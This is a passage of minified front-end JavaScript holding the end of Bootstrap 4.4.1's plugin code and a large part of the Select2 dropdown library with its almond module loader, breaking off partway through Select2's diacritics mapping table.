Wi(this,"object"==_typeof(i)&&i),e.data(ji,t)),"string"==typeof i){if(void 0===t[i])throw new TypeError('No method named "'+i+'"');t[i](this)}})},A(Wi,null,[{key:"VERSION",get:function(){return"4.4.1"}},{key:"DefaultType",get:function(){return Gi}},{key:"Default",get:function(){return Fi}}]),Wi);function Wi(e,t){this._element=e,this._config=this._getConfig(t),this._timeout=null,this._setListeners()}p.fn[Ki]=Yi._jQueryInterface,p.fn[Ki].Constructor=Yi,p.fn[Ki].noConflict=function(){return p.fn[Ki]=Ji,Yi._jQueryInterface},e.Alert=u,e.Button=I,e.Carousel=J,e.Collapse=ne,e.Dropdown=gt,e.Modal=Mt,e.Popover=ui,e.Scrollspy=Ii,e.Tab=_i,e.Toast=Yi,e.Tooltip=ti,e.Util=f,Object.defineProperty(e,"__esModule",{value:!0})}),function(i){"function"==typeof define&&define.amd?define(["jquery"],i):"object"==("undefined"==typeof module?"undefined":_typeof(module))&&module.exports?module.exports=function(e,t){return void 0===t&&(t="undefined"!=typeof window?require("jquery"):require("jquery")(e)),i(t),t}:i(jQuery)}(function(d){var e=function(){if(d&&d.fn&&d.fn.select2&&d.fn.select2.amd)var e=d.fn.select2.amd;var t,i,n,h,A,s,p,f,g,m,v,y,o,r,w,a;function b(e,t){return o.call(e,t)}function l(e,t){var i,n,o,A,s,r,a,l,c,d,u,h=t&&t.split("/"),p=v.map,f=p&&p["*"]||{};if(e){for(s=(e=e.split("/")).length-1,v.nodeIdCompat&&w.test(e[s])&&(e[s]=e[s].replace(w,"")),"."===e[0].charAt(0)&&h&&(e=h.slice(0,h.length-1).concat(e)),c=0;c<e.length;c++)if("."===(u=e[c]))e.splice(c,1),--c;else if(".."===u){if(0===c||1===c&&".."===e[2]||".."===e[c-1])continue;0<c&&(e.splice(c-1,2),c-=2)}e=e.join("/")}if((h||f)&&p){for(c=(i=e.split("/")).length;0<c;--c){if(n=i.slice(0,c).join("/"),h)for(d=h.length;0<d;--d)if(o=(o=p[h.slice(0,d).join("/")])&&o[n]){A=o,r=c;break}if(A)break;!a&&f&&f[n]&&(a=f[n],l=c)}!A&&a&&(A=a,r=l),A&&(i.splice(0,r,A),e=i.join("/"))}return e}function C(t,i){return function(){var e=r.call(arguments,0);return"string"!=typeof e[0]&&1===e.length&&e.push(null),s.apply(h,e.concat([t,i]))}}function E(t){return function(e){g[t]=e}}function S(e){if(b(m,e)){var t=m[e];delete m[e],y[e]=!0,A.apply(h,t)}if(!b(g,e)&&!b(y,e))throw new Error("No "+e);return g[e]}function c(e){var t,i=e?e.indexOf("!"):-1;return-1<i&&(t=e.substring(0,i),e=e.substring(i+1,e.length)),[t,e]}function k(e){return e?c(e):[]}return e&&e.requirejs||(e?i=e:e={},g={},m={},v={},y={},o=Object.prototype.hasOwnProperty,r=[].slice,w=/\.js$/,p=function(e,t){var i,n,o=c(e),A=o[0],s=t[1];return e=o[1],A&&(i=S(A=l(A,s))),A?e=i&&i.normalize?i.normalize(e,(n=s,function(e){return l(e,n)})):l(e,s):(A=(o=c(e=l(e,s)))[0],e=o[1],A&&(i=S(A))),{f:A?A+"!"+e:e,n:e,pr:A,p:i}},f={require:function(e){return C(e)},exports:function(e){var t=g[e];return void 0!==t?t:g[e]={}},module:function(e){return{id:e,uri:"",exports:g[e],config:(t=e,function(){return v&&v.config&&v.config[t]||{}})};var t}},A=function(e,t,i,n){var o,A,s,r,a,l,c,d=[],u=_typeof(i);if(l=k(n=n||e),"undefined"==u||"function"==u){for(t=!t.length&&i.length?["require","exports","module"]:t,a=0;a<t.length;a+=1)if("require"===(A=(r=p(t[a],l)).f))d[a]=f.require(e);else if("exports"===A)d[a]=f.exports(e),c=!0;else if("module"===A)o=d[a]=f.module(e);else if(b(g,A)||b(m,A)||b(y,A))d[a]=S(A);else{if(!r.p)throw new Error(e+" missing "+A);r.p.load(r.n,C(n,!0),E(A),{}),d[a]=g[A]}s=i?i.apply(g[e],d):void 0,e&&(o&&o.exports!==h&&o.exports!==g[e]?g[e]=o.exports:s===h&&c||(g[e]=s))}else e&&(g[e]=i)},t=i=s=function(e,t,i,n,o){if("string"==typeof e)return f[e]?f[e](t):S(p(e,k(t)).f);if(!e.splice){if((v=e).deps&&s(v.deps,v.callback),!t)return;t.splice?(e=t,t=i,i=null):e=h}return t=t||function(){},"function"==typeof i&&(i=n,n=o),n?A(h,e,t,i):setTimeout(function(){A(h,e,t,i)},4),s},s.config=function(e){return s(e)},t._defined=g,(n=function(e,t,i){if("string"!=typeof e)throw new Error("See almond README: incorrect module build, no module name");t.splice||(i=t,t=[]),b(g,e)||b(m,e)||(m[e]=[e,t,i])}).amd={jQuery:!0},e.requirejs=t,e.require=i,e.define=n),e.define("almond",function(){}),e.define("jquery",[],function(){var e=d||$;return null==e&&console&&console.error&&console.error("Select2: An instance of jQuery or a jQuery-compatible library was not found. Make sure that you are including jQuery before Select2 on your web page."),e}),e.define("select2/utils",["jquery"],function(A){var o={};function c(e){var t=e.prototype,i=[];for(var n in t)"function"==typeof t[n]&&"constructor"!==n&&i.push(n);return i}function e(){this.listeners={}}o.Extend=function(e,t){var i={}.hasOwnProperty;function n(){this.constructor=e}for(var o in t)i.call(t,o)&&(e[o]=t[o]);return n.prototype=t.prototype,e.prototype=new n,e.__super__=t.prototype,e},o.Decorate=function(n,o){var e=c(o),t=c(n);function A(){var e=Array.prototype.unshift,t=o.prototype.constructor.length,i=n.prototype.constructor;0<t&&(e.call(arguments,n.prototype.constructor),i=o.prototype.constructor),i.apply(this,arguments)}o.displayName=n.displayName,A.prototype=new function(){this.constructor=A};for(var i=0;i<t.length;i++){var s=t[i];A.prototype[s]=n.prototype[s]}function r(e){var t=function(){};e in A.prototype&&(t=A.prototype[e]);var i=o.prototype[e];return function(){return Array.prototype.unshift.call(arguments,t),i.apply(this,arguments)}}for(var a=0;a<e.length;a++){var l=e[a];A.prototype[l]=r(l)}return A},e.prototype.on=function(e,t){this.listeners=this.listeners||{},e in this.listeners?this.listeners[e].push(t):this.listeners[e]=[t]},e.prototype.trigger=function(e){var t=Array.prototype.slice,i=t.call(arguments,1);this.listeners=this.listeners||{},null==i&&(i=[]),0===i.length&&i.push({}),(i[0]._type=e)in this.listeners&&this.invoke(this.listeners[e],t.call(arguments,1)),"*"in this.listeners&&this.invoke(this.listeners["*"],arguments)},e.prototype.invoke=function(e,t){for(var i=0,n=e.length;i<n;i++)e[i].apply(this,t)},o.Observable=e,o.generateChars=function(e){for(var t="",i=0;i<e;i++)t+=Math.floor(36*Math.random()).toString(36);return t},o.bind=function(e,t){return function(){e.apply(t,arguments)}},o._convertData=function(e){for(var t in e){var i=t.split("-"),n=e;if(1!==i.length){for(var o=0;o<i.length;o++){var A=i[o];(A=A.substring(0,1).toLowerCase()+A.substring(1))in n||(n[A]={}),o==i.length-1&&(n[A]=e[t]),n=n[A]}delete e[t]}}return e},o.hasScroll=function(e,t){var i=A(t),n=t.style.overflowX,o=t.style.overflowY;return(n!==o||"hidden"!==o&&"visible"!==o)&&("scroll"===n||"scroll"===o||i.innerHeight()<t.scrollHeight||i.innerWidth()<t.scrollWidth)},o.escapeMarkup=function(e){var t={"\\":"&#92;","&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#47;"};return"string"!=typeof e?e:String(e).replace(/[&<>"'\/\\]/g,function(e){return t[e]})},o.appendMany=function(e,t){if("1.7"===A.fn.jquery.substr(0,3)){var i=A();A.map(t,function(e){i=i.add(e)}),t=i}e.append(t)},o.__cache={};var i=0;return o.GetUniqueElementId=function(e){var t=e.getAttribute("data-select2-id");return null==t&&(e.id?(t=e.id,e.setAttribute("data-select2-id",t)):(e.setAttribute("data-select2-id",++i),t=i.toString())),t},o.StoreData=function(e,t,i){var n=o.GetUniqueElementId(e);o.__cache[n]||(o.__cache[n]={}),o.__cache[n][t]=i},o.GetData=function(e,t){var i=o.GetUniqueElementId(e);return t?o.__cache[i]&&null!=o.__cache[i][t]?o.__cache[i][t]:A(e).data(t):o.__cache[i]},o.RemoveData=function(e){var t=o.GetUniqueElementId(e);null!=o.__cache[t]&&delete o.__cache[t],e.removeAttribute("data-select2-id")},o}),e.define("select2/results",["jquery","./utils"],function(h,p){function n(e,t,i){this.$element=e,this.data=i,this.options=t,n.__super__.constructor.call(this)}return p.Extend(n,p.Observable),n.prototype.render=function(){var e=h('<ul class="select2-results__options" role="listbox"></ul>');return this.options.get("multiple")&&e.attr("aria-multiselectable","true"),this.$results=e},n.prototype.clear=function(){this.$results.empty()},n.prototype.displayMessage=function(e){var t=this.options.get("escapeMarkup");this.clear(),this.hideLoading();var i=h('<li role="alert" aria-live="assertive" class="select2-results__option"></li>'),n=this.options.get("translations").get(e.message);i.append(t(n(e.args))),i[0].className+=" select2-results__message",this.$results.append(i)},n.prototype.hideMessages=function(){this.$results.find(".select2-results__message").remove()},n.prototype.append=function(e){this.hideLoading();var t=[];if(null!=e.results&&0!==e.results.length){e.results=this.sort(e.results);for(var i=0;i<e.results.length;i++){var n=e.results[i],o=this.option(n);t.push(o)}this.$results.append(t)}else 0===this.$results.children().length&&this.trigger("results:message",{message:"noResults"})},n.prototype.position=function(e,t){t.find(".select2-results").append(e)},n.prototype.sort=function(e){return this.options.get("sorter")(e)},n.prototype.highlightFirstItem=function(){var e=this.$results.find(".select2-results__option[aria-selected]"),t=e.filter("[aria-selected=true]");0<t.length?t.first().trigger("mouseenter"):e.first().trigger("mouseenter"),this.ensureHighlightVisible()},n.prototype.setClasses=function(){var t=this;this.data.current(function(e){var n=h.map(e,function(e){return e.id.toString()});t.$results.find(".select2-results__option[aria-selected]").each(function(){var e=h(this),t=p.GetData(this,"data"),i=""+t.id;null!=t.element&&t.element.selected||null==t.element&&-1<h.inArray(i,n)?e.attr("aria-selected","true"):e.attr("aria-selected","false")})})},n.prototype.showLoading=function(e){this.hideLoading();var t={disabled:!0,loading:!0,text:this.options.get("translations").get("searching")(e)},i=this.option(t);i.className+=" loading-results",this.$results.prepend(i)},n.prototype.hideLoading=function(){this.$results.find(".loading-results").remove()},n.prototype.option=function(e){var t=document.createElement("li");t.className="select2-results__option";var i={role:"option","aria-selected":"false"},n=window.Element.prototype.matches||window.Element.prototype.msMatchesSelector||window.Element.prototype.webkitMatchesSelector;for(var o in(null!=e.element&&n.call(e.element,":disabled")||null==e.element&&e.disabled)&&(delete i["aria-selected"],i["aria-disabled"]="true"),null==e.id&&delete i["aria-selected"],null!=e._resultId&&(t.id=e._resultId),e.title&&(t.title=e.title),e.children&&(i.role="group",i["aria-label"]=e.text,delete i["aria-selected"]),i){var A=i[o];t.setAttribute(o,A)}if(e.children){var s=h(t),r=document.createElement("strong");r.className="select2-results__group",h(r),this.template(e,r);for(var a=[],l=0;l<e.children.length;l++){var c=e.children[l],d=this.option(c);a.push(d)}var u=h("<ul></ul>",{class:"select2-results__options select2-results__options--nested"});u.append(a),s.append(r),s.append(u)}else this.template(e,t);return p.StoreData(t,"data",e),t},n.prototype.bind=function(t,e){var a=this,i=t.id+"-results";this.$results.attr("id",i),t.on("results:all",function(e){a.clear(),a.append(e.data),t.isOpen()&&(a.setClasses(),a.highlightFirstItem())}),t.on("results:append",function(e){a.append(e.data),t.isOpen()&&a.setClasses()}),t.on("query",function(e){a.hideMessages(),a.showLoading(e)}),t.on("select",function(){t.isOpen()&&(a.setClasses(),a.options.get("scrollAfterSelect")&&a.highlightFirstItem())}),t.on("unselect",function(){t.isOpen()&&(a.setClasses(),a.options.get("scrollAfterSelect")&&a.highlightFirstItem())}),t.on("open",function(){a.$results.attr("aria-expanded","true"),a.$results.attr("aria-hidden","false"),a.setClasses(),a.ensureHighlightVisible()}),t.on("close",function(){a.$results.attr("aria-expanded","false"),a.$results.attr("aria-hidden","true"),a.$results.removeAttr("aria-activedescendant")}),t.on("results:toggle",function(){var e=a.getHighlightedResults();0!==e.length&&e.trigger("mouseup")}),t.on("results:select",function(){var e=a.getHighlightedResults();if(0!==e.length){var t=p.GetData(e[0],"data");"true"==e.attr("aria-selected")?a.trigger("close",{}):a.trigger("select",{data:t})}}),t.on("results:previous",function(){var e=a.getHighlightedResults(),t=a.$results.find("[aria-selected]"),i=t.index(e);if(!(i<=0)){var n=i-1;0===e.length&&(n=0);var o=t.eq(n);o.trigger("mouseenter");var A=a.$results.offset().top,s=o.offset().top,r=a.$results.scrollTop()+(s-A);0===n?a.$results.scrollTop(0):s-A<0&&a.$results.scrollTop(r)}}),t.on("results:next",function(){var e=a.getHighlightedResults(),t=a.$results.find("[aria-selected]"),i=t.index(e)+1;if(!(i>=t.length)){var n=t.eq(i);n.trigger("mouseenter");var o=a.$results.offset().top+a.$results.outerHeight(!1),A=n.offset().top+n.outerHeight(!1),s=a.$results.scrollTop()+A-o;0===i?a.$results.scrollTop(0):o<A&&a.$results.scrollTop(s)}}),t.on("results:focus",function(e){e.element.addClass("select2-results__option--highlighted")}),t.on("results:message",function(e){a.displayMessage(e)}),h.fn.mousewheel&&this.$results.on("mousewheel",function(e){var t=a.$results.scrollTop(),i=a.$results.get(0).scrollHeight-t+e.deltaY,n=0<e.deltaY&&t-e.deltaY<=0,o=e.deltaY<0&&i<=a.$results.height();n?(a.$results.scrollTop(0),e.preventDefault(),e.stopPropagation()):o&&(a.$results.scrollTop(a.$results.get(0).scrollHeight-a.$results.height()),e.preventDefault(),e.stopPropagation())}),this.$results.on("mouseup",".select2-results__option[aria-selected]",function(e){var t=h(this),i=p.GetData(this,"data");"true"!==t.attr("aria-selected")?a.trigger("select",{originalEvent:e,data:i}):a.options.get("multiple")?a.trigger("unselect",{originalEvent:e,data:i}):a.trigger("close",{})}),this.$results.on("mouseenter",".select2-results__option[aria-selected]",function(e){var t=p.GetData(this,"data");a.getHighlightedResults().removeClass("select2-results__option--highlighted"),a.trigger("results:focus",{data:t,element:h(this)})})},n.prototype.getHighlightedResults=function(){return this.$results.find(".select2-results__option--highlighted")},n.prototype.destroy=function(){this.$results.remove()},n.prototype.ensureHighlightVisible=function(){var e=this.getHighlightedResults();if(0!==e.length){var t=this.$results.find("[aria-selected]").index(e),i=this.$results.offset().top,n=e.offset().top,o=this.$results.scrollTop()+(n-i),A=n-i;o-=2*e.outerHeight(!1),t<=2?this.$results.scrollTop(0):(A>this.$results.outerHeight()||A<0)&&this.$results.scrollTop(o)}},n.prototype.template=function(e,t){var i=this.options.get("templateResult"),n=this.options.get("escapeMarkup"),o=i(e,t);null==o?t.style.display="none":"string"==typeof o?t.innerHTML=n(o):h(t).append(o)},n}),e.define("select2/keys",[],function(){return{BACKSPACE:8,TAB:9,ENTER:13,SHIFT:16,CTRL:17,ALT:18,ESC:27,SPACE:32,PAGE_UP:33,PAGE_DOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40,DELETE:46}}),e.define("select2/selection/base",["jquery","../utils","../keys"],function(i,n,o){function A(e,t){this.$element=e,this.options=t,A.__super__.constructor.call(this)}return n.Extend(A,n.Observable),A.prototype.render=function(){var e=i('<span class="select2-selection" role="combobox"  aria-haspopup="true" aria-expanded="false"></span>');return this._tabindex=0,null!=n.GetData(this.$element[0],"old-tabindex")?this._tabindex=n.GetData(this.$element[0],"old-tabindex"):null!=this.$element.attr("tabindex")&&(this._tabindex=this.$element.attr("tabindex")),e.attr("title",this.$element.attr("title")),e.attr("tabindex",this._tabindex),e.attr("aria-disabled","false"),this.$selection=e},A.prototype.bind=function(e,t){var i=this,n=e.id+"-results";this.container=e,this.$selection.on("focus",function(e){i.trigger("focus",e)}),this.$selection.on("blur",function(e){i._handleBlur(e)}),this.$selection.on("keydown",function(e){i.trigger("keypress",e),e.which===o.SPACE&&e.preventDefault()}),e.on("results:focus",function(e){i.$selection.attr("aria-activedescendant",e.data._resultId)}),e.on("selection:update",function(e){i.update(e.data)}),e.on("open",function(){i.$selection.attr("aria-expanded","true"),i.$selection.attr("aria-owns",n),i._attachCloseHandler(e)}),e.on("close",function(){i.$selection.attr("aria-expanded","false"),i.$selection.removeAttr("aria-activedescendant"),i.$selection.removeAttr("aria-owns"),i.$selection.trigger("focus"),i._detachCloseHandler(e)}),e.on("enable",function(){i.$selection.attr("tabindex",i._tabindex),i.$selection.attr("aria-disabled","false")}),e.on("disable",function(){i.$selection.attr("tabindex","-1"),i.$selection.attr("aria-disabled","true")})},A.prototype._handleBlur=function(e){var t=this;window.setTimeout(function(){document.activeElement==t.$selection[0]||i.contains(t.$selection[0],document.activeElement)||t.trigger("blur",e)},1)},A.prototype._attachCloseHandler=function(e){i(document.body).on("mousedown.select2."+e.id,function(e){var t=i(e.target).closest(".select2");i(".select2.select2-container--open").each(function(){this!=t[0]&&n.GetData(this,"element").select2("close")})})},A.prototype._detachCloseHandler=function(e){i(document.body).off("mousedown.select2."+e.id)},A.prototype.position=function(e,t){t.find(".selection").append(e)},A.prototype.destroy=function(){this._detachCloseHandler(this.container)},A.prototype.update=function(e){throw new Error("The `update` method must be defined in child classes.")},A.prototype.isEnabled=function(){return!this.isDisabled()},A.prototype.isDisabled=function(){return this.options.get("disabled")},A}),e.define("select2/selection/single",["jquery","./base","../utils","../keys"],function(e,t,i,n){function o(){o.__super__.constructor.apply(this,arguments)}return i.Extend(o,t),o.prototype.render=function(){var e=o.__super__.render.call(this);return e.addClass("select2-selection--single"),e.html('<span class="select2-selection__rendered"></span><span class="select2-selection__arrow" role="presentation"><b role="presentation"></b></span>'),e},o.prototype.bind=function(t,e){var i=this;o.__super__.bind.apply(this,arguments);var n=t.id+"-container";this.$selection.find(".select2-selection__rendered").attr("id",n).attr("role","textbox").attr("aria-readonly","true"),this.$selection.attr("aria-labelledby",n),this.$selection.on("mousedown",function(e){1===e.which&&i.trigger("toggle",{originalEvent:e})}),this.$selection.on("focus",function(e){}),this.$selection.on("blur",function(e){}),t.on("focus",function(e){t.isOpen()||i.$selection.trigger("focus")})},o.prototype.clear=function(){var e=this.$selection.find(".select2-selection__rendered");e.empty(),e.removeAttr("title")},o.prototype.display=function(e,t){var i=this.options.get("templateSelection");return this.options.get("escapeMarkup")(i(e,t))},o.prototype.selectionContainer=function(){return e("<span></span>")},o.prototype.update=function(e){if(0!==e.length){var t=e[0],i=this.$selection.find(".select2-selection__rendered"),n=this.display(t,i);i.empty().append(n);var o=t.title||t.text;o?i.attr("title",o):i.removeAttr("title")}else this.clear()},o}),e.define("select2/selection/multiple",["jquery","./base","../utils"],function(o,e,a){function i(e,t){i.__super__.constructor.apply(this,arguments)}return a.Extend(i,e),i.prototype.render=function(){var e=i.__super__.render.call(this);return e.addClass("select2-selection--multiple"),e.html('<ul class="select2-selection__rendered"></ul>'),e},i.prototype.bind=function(e,t){var n=this;i.__super__.bind.apply(this,arguments),this.$selection.on("click",function(e){n.trigger("toggle",{originalEvent:e})}),this.$selection.on("click",".select2-selection__choice__remove",function(e){if(!n.isDisabled()){var t=o(this).parent(),i=a.GetData(t[0],"data");n.trigger("unselect",{originalEvent:e,data:i})}})},i.prototype.clear=function(){var e=this.$selection.find(".select2-selection__rendered");e.empty(),e.removeAttr("title")},i.prototype.display=function(e,t){var i=this.options.get("templateSelection");return this.options.get("escapeMarkup")(i(e,t))},i.prototype.selectionContainer=function(){return o('<li class="select2-selection__choice"><span class="select2-selection__choice__remove" role="presentation">&times;</span></li>')},i.prototype.update=function(e){if(this.clear(),0!==e.length){for(var t=[],i=0;i<e.length;i++){var n=e[i],o=this.selectionContainer(),A=this.display(n,o);o.append(A);var s=n.title||n.text;s&&o.attr("title",s),a.StoreData(o[0],"data",n),t.push(o)}var r=this.$selection.find(".select2-selection__rendered");a.appendMany(r,t)}},i}),e.define("select2/selection/placeholder",["../utils"],function(e){function t(e,t,i){this.placeholder=this.normalizePlaceholder(i.get("placeholder")),e.call(this,t,i)}return t.prototype.normalizePlaceholder=function(e,t){return"string"==typeof t&&(t={id:"",text:t}),t},t.prototype.createPlaceholder=function(e,t){var i=this.selectionContainer();return i.html(this.display(t)),i.addClass("select2-selection__placeholder").removeClass("select2-selection__choice"),i},t.prototype.update=function(e,t){var i=1==t.length&&t[0].id!=this.placeholder.id;if(1<t.length||i)return e.call(this,t);this.clear();var n=this.createPlaceholder(this.placeholder);this.$selection.find(".select2-selection__rendered").append(n)},t}),e.define("select2/selection/allowClear",["jquery","../keys","../utils"],function(o,n,r){function e(){}return e.prototype.bind=function(e,t,i){var n=this;e.call(this,t,i),null==this.placeholder&&this.options.get("debug")&&window.console&&console.error&&console.error("Select2: The `allowClear` option should be used in combination with the `placeholder` option."),this.$selection.on("mousedown",".select2-selection__clear",function(e){n._handleClear(e)}),t.on("keypress",function(e){n._handleKeyboardClear(e,t)})},e.prototype._handleClear=function(e,t){if(!this.isDisabled()){var i=this.$selection.find(".select2-selection__clear");if(0!==i.length){t.stopPropagation();var n=r.GetData(i[0],"data"),o=this.$element.val();this.$element.val(this.placeholder.id);var A={data:n};if(this.trigger("clear",A),A.prevented)this.$element.val(o);else{for(var s=0;s<n.length;s++)if(A={data:n[s]},this.trigger("unselect",A),A.prevented)return void this.$element.val(o);this.$element.trigger("input").trigger("change"),this.trigger("toggle",{})}}}},e.prototype._handleKeyboardClear=function(e,t,i){i.isOpen()||t.which!=n.DELETE&&t.which!=n.BACKSPACE||this._handleClear(t)},e.prototype.update=function(e,t){if(e.call(this,t),!(0<this.$selection.find(".select2-selection__placeholder").length||0===t.length)){var i=this.options.get("translations").get("removeAllItems"),n=o('<span class="select2-selection__clear" title="'+i()+'">&times;</span>');r.StoreData(n[0],"data",t),this.$selection.find(".select2-selection__rendered").prepend(n)}},e}),e.define("select2/selection/search",["jquery","../utils","../keys"],function(n,r,a){function e(e,t,i){e.call(this,t,i)}return e.prototype.render=function(e){var t=n('<li class="select2-search select2-search--inline"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="none" spellcheck="false" role="searchbox" aria-autocomplete="list" /></li>');this.$searchContainer=t,this.$search=t.find("input");var i=e.call(this);return this._transferTabIndex(),i},e.prototype.bind=function(e,t,i){var n=this,o=t.id+"-results";e.call(this,t,i),t.on("open",function(){n.$search.attr("aria-controls",o),n.$search.trigger("focus")}),t.on("close",function(){n.$search.val(""),n.$search.removeAttr("aria-controls"),n.$search.removeAttr("aria-activedescendant"),n.$search.trigger("focus")}),t.on("enable",function(){n.$search.prop("disabled",!1),n._transferTabIndex()}),t.on("disable",function(){n.$search.prop("disabled",!0)}),t.on("focus",function(e){n.$search.trigger("focus")}),t.on("results:focus",function(e){e.data._resultId?n.$search.attr("aria-activedescendant",e.data._resultId):n.$search.removeAttr("aria-activedescendant")}),this.$selection.on("focusin",".select2-search--inline",function(e){n.trigger("focus",e)}),this.$selection.on("focusout",".select2-search--inline",function(e){n._handleBlur(e)}),this.$selection.on("keydown",".select2-search--inline",function(e){if(e.stopPropagation(),n.trigger("keypress",e),n._keyUpPrevented=e.isDefaultPrevented(),e.which===a.BACKSPACE&&""===n.$search.val()){var t=n.$searchContainer.prev(".select2-selection__choice");if(0<t.length){var i=r.GetData(t[0],"data");n.searchRemoveChoice(i),e.preventDefault()}}}),this.$selection.on("click",".select2-search--inline",function(e){n.$search.val()&&e.stopPropagation()});var A=document.documentMode,s=A&&A<=11;this.$selection.on("input.searchcheck",".select2-search--inline",function(e){s?n.$selection.off("input.search input.searchcheck"):n.$selection.off("keyup.search")}),this.$selection.on("keyup.search input.search",".select2-search--inline",function(e){if(s&&"input"===e.type)n.$selection.off("input.search input.searchcheck");else{var t=e.which;t!=a.SHIFT&&t!=a.CTRL&&t!=a.ALT&&t!=a.TAB&&n.handleSearch(e)}})},e.prototype._transferTabIndex=function(e){this.$search.attr("tabindex",this.$selection.attr("tabindex")),this.$selection.attr("tabindex","-1")},e.prototype.createPlaceholder=function(e,t){this.$search.attr("placeholder",t.text)},e.prototype.update=function(e,t){var i=this.$search[0]==document.activeElement;this.$search.attr("placeholder",""),e.call(this,t),this.$selection.find(".select2-selection__rendered").append(this.$searchContainer),this.resizeSearch(),i&&this.$search.trigger("focus")},e.prototype.handleSearch=function(){if(this.resizeSearch(),!this._keyUpPrevented){var e=this.$search.val();this.trigger("query",{term:e})}this._keyUpPrevented=!1},e.prototype.searchRemoveChoice=function(e,t){this.trigger("unselect",{data:t}),this.$search.val(t.text),this.handleSearch()},e.prototype.resizeSearch=function(){this.$search.css("width","25px");var e="";e=""!==this.$search.attr("placeholder")?this.$selection.find(".select2-selection__rendered").width():.75*(this.$search.val().length+1)+"em",this.$search.css("width",e)},e}),e.define("select2/selection/eventRelay",["jquery"],function(s){function e(){}return e.prototype.bind=function(e,t,i){var n=this,o=["open","opening","close","closing","select","selecting","unselect","unselecting","clear","clearing"],A=["opening","closing","selecting","unselecting","clearing"];e.call(this,t,i),t.on("*",function(e,t){if(-1!==s.inArray(e,o)){t=t||{};var i=s.Event("select2:"+e,{params:t});n.$element.trigger(i),-1!==s.inArray(e,A)&&(t.prevented=i.isDefaultPrevented())}})},e}),e.define("select2/translation",["jquery","require"],function(t,i){function n(e){this.dict=e||{}}return n.prototype.all=function(){return this.dict},n.prototype.get=function(e){return this.dict[e]},n.prototype.extend=function(e){this.dict=t.extend({},e.all(),this.dict)},n._cache={},n.loadPath=function(e){if(!(e in n._cache)){var t=i(e);n._cache[e]=t}return new n(n._cache[e])},n}),e.define("select2/diacritics",[],function(){return{"Ⓐ":"A","Ａ":"A","À":"A","Á":"A","Â":"A","Ầ":"A","Ấ":"A","Ẫ":"A","Ẩ":"A","Ã":"A","Ā":"A","Ă":"A","Ằ":"A","Ắ":"A","Ẵ":"A","Ẳ":"A","Ȧ":"A","Ǡ":"A","Ä":"A","Ǟ":"A","Ả":"A","Å":"A","Ǻ":"A","Ǎ":"A","Ȁ":"A","Ȃ":"A","Ạ":"A","Ậ":"A","Ặ":"A","Ḁ":"A","Ą":"A","Ⱥ":"A","Ɐ":"A","Ꜳ":"AA","Æ":"AE","Ǽ":"AE","Ǣ":"AE","Ꜵ":"AO","Ꜷ":"AU","Ꜹ":"AV","Ꜻ":"AV","Ꜽ":"AY","Ⓑ":"B","Ｂ":"B","Ḃ":"B","Ḅ":"B","Ḇ":"B","Ƀ":"B","Ƃ":"B","Ɓ":"B","Ⓒ":"C","Ｃ":"C","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","Ç":"C","Ḉ":"C","Ƈ":"C","Ȼ":"C","Ꜿ":"C","Ⓓ":"D","Ｄ":"D","Ḋ":"D","Ď":"D","Ḍ":"D","Ḑ":"D","Ḓ":"D","Ḏ":"D","Đ":"D","Ƌ":"D","Ɗ":"D","Ɖ":"D","Ꝺ":"D","Ǳ":"DZ","Ǆ":"DZ","ǲ":"Dz","ǅ":"Dz","Ⓔ":"E","Ｅ":"E","È":"E","É":"E","Ê":"E","Ề":"E","Ế":"E","Ễ":"E","Ể":"E","Ẽ":"E","Ē":"E","Ḕ":"E","Ḗ":"E","Ĕ":"E","Ė":"E","Ë":"E","Ẻ":"E","Ě":"E","Ȅ":"E","Ȇ":"E","Ẹ":"E","Ệ":"E","Ȩ":"E","Ḝ":"E","Ę":"E","Ḙ":"E","Ḛ":"E","Ɛ":"E","Ǝ":"E","Ⓕ":"F","Ｆ":"F","Ḟ":"F","Ƒ":"F","Ꝼ":"F","Ⓖ":"G","Ｇ":"G","Ǵ":"G","Ĝ":"G","Ḡ":"G","Ğ":"G","Ġ":"G","Ǧ":"G","Ģ":"G","Ǥ":"G","Ɠ":"G","Ꞡ":"G","Ᵹ":"G","Ꝿ":"G","Ⓗ":"H","Ｈ":"H","Ĥ":"H","Ḣ":"H","Ḧ":"H","Ȟ":"H","Ḥ":"H","Ḩ":"H","Ḫ":"H","Ħ":"H","Ⱨ":"H","Ⱶ":"H","Ɥ":"H","Ⓘ":"I","Ｉ":"I","Ì":"I","Í":"I","Î":"I","Ĩ":"I","Ī":"I","Ĭ":"I","İ":"I","Ï":"I","Ḯ":"I","Ỉ":"I","Ǐ":"I","Ȉ":"I","Ȋ":"I","Ị":"I","Į":"I","Ḭ":"I","Ɨ":"I","Ⓙ":"J","Ｊ":"J","Ĵ":"J","Ɉ":"J","Ⓚ":"K","Ｋ":"K","Ḱ":"K","Ǩ":"K","Ḳ":"K","Ķ":"K","Ḵ":"K","Ƙ":"K","Ⱪ":"K","Ꝁ":"K","Ꝃ":"K","Ꝅ":"K","Ꞣ":"K","Ⓛ":"L","Ｌ":"L","Ŀ":"L","Ĺ":"L","Ľ":"L","Ḷ":"L","Ḹ":"L","Ļ":"L","Ḽ":"L","Ḻ":"L","Ł":"L","Ƚ":"L","Ɫ":"L","Ⱡ":"L","Ꝉ":"L","Ꝇ":"L","Ꞁ":"L","Ǉ":"LJ","ǈ":"Lj","Ⓜ":"M","Ｍ":"M","Ḿ":"M","Ṁ":"M","Ṃ":"M","Ɱ":"M","Ɯ":"M","Ⓝ":"N","Ｎ":"N","Ǹ":"N","Ń":"N","Ñ":"N","Ṅ":"N","Ň":"N","Ṇ":"N","Ņ":"N","Ṋ":"N","Ṉ":"N","Ƞ":"N","Ɲ":"N","Ꞑ":"N","Ꞥ":"N","Ǌ":"NJ","ǋ":"Nj","Ⓞ":"O","Ｏ":"O","Ò":"O","Ó":"O","Ô":"O","Ồ":"O","Ố":"O","Ỗ":"O","Ổ":"O","Õ":"O","Ṍ":"O","Ȭ":"O","Ṏ":"O","Ō":"O","Ṑ":"O","Ṓ":"O","Ŏ":"O","Ȯ":"O","Ȱ":"O","Ö":"O","Ȫ":"O","Ỏ":"O","Ő":"O","Ǒ":"O","Ȍ":"O","Ȏ":"O","Ơ":"O","Ờ":"O","Ớ":"O","Ỡ":"O","Ở":"O","Ợ":"O","Ọ":"O","Ộ":"O","Ǫ":"O","Ǭ":"O","Ø":"O","